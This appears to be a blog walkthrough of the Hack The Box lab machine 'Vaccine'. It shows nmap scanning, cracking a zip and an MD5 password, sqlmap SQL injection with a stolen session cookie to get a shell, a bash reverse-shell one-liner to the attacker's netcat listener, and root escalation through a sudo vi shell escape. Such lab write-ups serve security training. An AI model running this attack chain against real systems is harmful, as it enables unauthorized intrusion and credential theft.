
Hello world, welcome to haxez where today we’re looking at Vaccine from Hack The Box. What’s that you say? You don’t know where to begin when trying to hack something? Well, my old chum I’ve got your back. So provided you have permission to hack the target you want to hack and that the rules of engagement have been agreed upon; you start by scanning the box. There are many security tools that can scan a host for vulnerabilities. If you want something quick and easy then check out Nessus, however Nmap is an essential tool that everyone should learn. So connect to the VPN, spin up the box and Nmap the heck out of it.
Vaccine Enumeration



Sudo nmap -sC -sV -O -p0- 10.10.10.46
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu)
FTP
As you can see from the results, port 21 FTP (File Transfer Protocol), port 22 (Secure Shell) and port 80 (HTTP/Web Server) are exposed (not like that). The first thing I checked was whether FTP allowed Anonymous access, it didn’t. I then checked the website, but it required a login. However, after performing some post exploitation investigation on the previous box Oopsie, I found the FTP credentials ftpuser / mc@F1l3ZilL4.
$ ftp 10.10.10.46
Connected to 10.10.10.46.
220 (vsFTPd 3.0.3)
Name (10.10.10.46:joe): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r — r — 1 0 0 2533 Feb 03 2020 backup.zip
226 Directory send OK
Vaccine Hash
Huzzah! The credentials worked and what’s that? A file called backup.zip? I needed to take a look at the contents of that zip file so I downloaded it using the get command. Once the zip file was downloaded, I tried to unzip but it promoted me for a password. The FTP password didn’t work neither did any of the passwords from the previous boxes. Luckily a tool exists that can be used to crack zip file passwords. Zip2john is a tool that creates a hash from a zip file that can then be cracked using johntheripper.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ zip2john backup.zip > hash.txt
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ cat hash.txt
backup.zip:$pkzip2$2*2*1*0*8*24*3a41*5722*543fb39ed1a919ce7b58641a238e00f4cb3a826cfb1b8f4b225aa15c4ffda8fe72f60a82*2*0*3da*cca*1b1ccd6a*504*43*8*3da*1b1c*989a*22290dc3505e51d341f31925a7ffefc181ef9f66d8d25e53c82afc7c1598fbc3fff28a17ba9d8cec9a52d66a11ac103f257e14885793fe01e26238915796640e8936073177d3e6e28915f5abf20fb2fb2354cf3b7744be3e7a0a9a798bd40b63dc00c2ceaef81beb5d3c2b94e588c58725a07fe4ef86c990872b652b3dae89b2fff1f127142c95a5c3452b997e3312db40aee19b120b85b90f8a8828a13dd114f3401142d4bb6b4e369e308cc81c26912c3d673dc23a15920764f108ed151ebc3648932f1e8befd9554b9c904f6e6f19cbded8e1cac4e48a5be2b250ddfe42f7261444fbed8f86d207578c61c45fb2f48d7984ef7dcf88ed3885aaa12b943be3682b7df461842e3566700298efad66607052bd59c0e861a7672356729e81dc326ef431c4f3a3cdaf784c15fa7eea73adf02d9272e5c35a5d934b859133082a9f0e74d31243e81b72b45ef3074c0b2a676f409ad5aad7efb32971e68adbbb4d34ed681ad638947f35f43bb33217f71cbb0ec9f876ea75c299800bd36ec81017a4938c86fc7dbe2d412ccf032a3dc98f53e22e066defeb32f00a6f91ce9119da438a327d0e6b990eec23ea820fa24d3ed2dc2a7a56e4b21f8599cc75d00a42f02c653f9168249747832500bfd5828eae19a68b84da170d2a55abeb8430d0d77e6469b89da8e0d49bb24dbfc88f27258be9cf0f7fd531a0e980b6defe1f725e55538128fe52d296b3119b7e4149da3716abac1acd841afcbf79474911196d8596f79862dea26f555c772bbd1d0601814cb0e5939ce6e4452182d23167a287c5a18464581baab1d5f7d5d58d8087b7d0ca8647481e2d4cb6bc2e63aa9bc8c5d4dfc51f9cd2a1ee12a6a44a6e64ac208365180c1fa02bf4f627d5ca5c817cc101ce689afe130e1e6682123635a6e524e2833335f3a44704de5300b8d196df50660bb4dbb7b5cb082ce78d79b4b38e8e738e26798d10502281bfed1a9bb6426bfc47ef62841079d41dbe4fd356f53afc211b04af58fe3978f0cf4b96a7a6fc7ded6e2fba800227b186ee598dbf0c14cbfa557056ca836d69e28262a060a201d005b3f2ce736caed814591e4ccde4e2ab6bdbd647b08e543b4b2a5b23bc17488464b2d0359602a45cc26e30cf166720c43d6b5a1fddcfd380a9c7240ea888638e12a4533cfee2c7040a2f293a888d6dcc0d77bf0a2270f765e5ad8bfcbb7e68762359e335dfd2a9563f1d1d9327eb39e68690a8740fc9748483ba64f1d923edfc2754fc020bbfae77d06e8c94fba2a02612c0787b60f0ee78d21a6305fb97ad04bb562db282c223667af8ad907466b88e7052072d6968acb7258fb8846da057b1448a2a9699ac0e5592e369fd6e87d677a1fe91c0d0155fd237bfd2dc49*$/pkzip2$::backup.zip:style.css, index.php:backup.zip
Cracking The Hash
Now that we generated the hash, it was time to crack it using JohnTheRipper. In order to do this we point john at the hash and tell it which wordlist to use. As with all cracking a good place to start is rockyou.txt.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo john hash.txt — wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for joe:
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
741852963 (backup.zip)
1g 0:00:00:00 DONE (2021–09–07 19:02) 3.703g/s 15170p/s 15170c/s 15170C/s 123456..samanta
Use the “ — show” option to display all of the cracked passwords reliably
Session completed
Woop! looks like the password is 741852963. I tried to extract the zip file again using the password and it worked. The zip archived appeared to contain a CSS file (Cascading Stylesheet and an index.php file.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ unzip backup.zip
Archive: backup.zip
[backup.zip] index.php password:
inflating: index.php
inflating: style.css
Vaccine MD5 Hash
Since the CSS file was only likely to contain website formatting, I looked at the index.php file first. Well what do you know, it looks like the index.php file had an MD5 password hash hardcoded in to the applications authentication mechanism.
<?php
session_start();
if(isset($_POST[‘username’]) && isset($_POST[‘password’])) {
if($_POST[‘username’] === ‘admin’ && md5($_POST[‘password’]) === “2cb42f8734ea607eefed3b70af13bbd3”) {
$_SESSION[‘login’] = “true”;
header(“Location: dashboard.php”);
}}?>
Hashcat
A lot of MD5 password hashes can be cracked online using websites like https://crackstation.net. However, you may not always have internet access especially if you are testing a clients internal infrastructure which doesn’t have internet access. For that reason, I decided to use Hashcat. Hashcat is another cracking tool like JohnTheRipper.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo hashcat -m 0 md5hash.txt /usr/share/wordlists/rockyou.txthashcat (v6.1.1) starting…
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) — Platform #1 [The pocl project]
============================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU P7550 @ 2.26GHz, 3546/3610 MB (1024 MB allocatable), 2MCU
2cb42f8734ea607eefed3b70af13bbd3:qwerty789
Session……….: hashcat
Status………..: Cracked
Hash.Name……..: MD5
Hash.Target……: 2cb42f8734ea607eefed3b70af13bbd3
Time.Started…..: Tue Sep 7 19:06:05 2021 (0 secs)
Time.Estimated…: Tue Sep 7 19:06:05 2021 (0 secs)
Guess.Base…….: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 237.0 kH/s (0.49ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered……..: 1/1 (100.00%) Digests
Progress………: 100352/14344386 (0.70%)
Rejected………: 0/100352 (0.00%)
Restore.Point….: 98304/14344386 (0.69%)
Restore.Sub.#1…: Salt:0 Amplifier:0–1 Iteration:0–1
Candidates.#1….: Donovan -> pacers1
Vaccine Web Aplication



The hash was successfully cracked, and I must say I was disappointed to learn it was something as simple as qwerty789. Anyway, I was then able to login to the website with the newly cracked password. Upon log in, the website was very basic. The only functionality appeared to be a search box. This instantly made me think the vulnerability was going to be some form of SQL injection. As the website was behind an authentication mechanism, I needed a way to tell SQLMap to authenticate against the application. In order to do this inspected the website and nabbed my PHPSESSID cookie.
Vaccine SQL Injection
The first few attempts to scan the host with SQLMap were unsuccessful as no vulnerability was discovered. It had to be an SQL injection vulnerability because I had exhausted all other avenues of attack other than brute forcing the Secure Shell port. After a bit of research and a lot of reading on the HTB forums, it turns out that if another hacker exploits the SQL injection first then it won’t show as vulnerable when scanned again, not 100% sure why (weird). Anyway after requesting to reset the box a billion times I was finally able to see that the search parameter was vulnerable to SQL Injection.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo sqlmap -u ‘http://10.10.10.46/dashboard.php?search=a' — cookie=”PHPSESSID=s6j01lrmbrqh5no9pgjdg3ka2a”[*] starting @ 20:08:00 /2021–09–07/
[20:08:01] [INFO] testing connection to the target URL
[20:08:02] [INFO] testing if the target URL content is stable
[20:08:02] [INFO] target URL content is stable
[20:08:02] [INFO] testing if GET parameter ‘search’ is dynamic
[20:08:02] [INFO] GET parameter ‘search’ appears to be dynamic
[20:08:02] [INFO] heuristic (basic) test shows that GET parameter ‘search’ might be injectable (possible DBMS: ‘PostgreSQL’)
---SNIP---
[20:08:09] [INFO] GET parameter ‘search’ appears to be ‘PostgreSQL > 8.1 stacked queries (comment)’ injectable
[20:08:09] [INFO] testing ‘PostgreSQL > 8.1 AND time-based blind’
[20:08:12] [INFO] GET parameter ‘search’ appears to be ‘PostgreSQL > 8.1 AND time-based blind’ injectable
[20:08:12] [INFO] testing ‘Generic UNION query (NULL) — 1 to 20 columns’
GET parameter ‘search’ is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
It was time to see whether we could get a shell on the box through SQLMap.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo sqlmap -u ‘http://10.10.10.46/dashboard.php?search=a' — cookie=”PHPSESSID=s6j01lrmbrqh5no9pgjdg3ka2a” — os-shell[*] starting @ 20:08:20 /2021–09–07/
[20:08:22] [INFO] resuming back-end DBMS ‘postgresql’
[20:08:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: search (GET)
---SNIP---
[20:08:23] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[20:08:23] [INFO] fingerprinting the back-end DBMS operating system
[20:08:24] [INFO] the back-end DBMS operating system is Linux
[20:08:24] [INFO] testing if current user is DBA
[20:08:25] [INFO] retrieved: ‘1’
[20:08:25] [INFO] going to use ‘COPY … FROM PROGRAM …’ command execution
[20:08:25] [INFO] calling Linux OS shell. To quit type ‘x’ or ‘q’ and press ENTER
Brilliant, this gave us an os-shell. In order to upgrade it to a full shell I needed to create a netcat listener and run a command on the server to get it to connect back to my host. First I created the netcat listener.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo nc -lvp 1234
Then I ran the command on the target server.
os-shell> bash -c ‘bash -i >& /dev/tcp/10.10.15.99/1234 0>&1The command worked and the target server connected by to my host netcat listener.
10.10.10.46: inverse host lookup failed: Unknown host
connect to [10.10.15.199] from (UNKNOWN) [10.10.10.46] 38336
bash: cannot set terminal process group (1502): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
postgres
Now that I had access to the server it was time to perform some further investigation. I checked the history and then started looking through the website files. I found one file called dashboard.php.
postgres@vaccine:/var/lib/postgresql/11/main$ cat /var/www/html/dashboard.php
if($_SESSION[‘login’] !== “true”) {
header(“Location: index.php”);
die();
}
try {
$conn = pg_connect(“host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!”);}
Bingo, we found a PHP database connection string with the postgres users password. I was then able to use the password to see what the postgres user had permissions to run.
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
[sudo] password for postgres: P@s5w0rd!
Matching Defaults entries for postgres on vaccine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
It appeared as that the postgres user had the ability to edit the pg_hba.conf configuration file using the vi tool. This was great news as vi has a built-in terminal that allows you to execute commands. After running the /bin/vi /etc/postgresql/11/main/pg_hba.conf command you can press escape and then type :!/bin/bash. This drop you in to a root shell where you can snag the root.txt file. There is no user.txt file on this target.
root@vaccine:/var/lib/postgresql/11/main# cat /root/root.txt
cat /root/root.txt
dd6XXXXXXXXXXXXXXXXXXXXXX849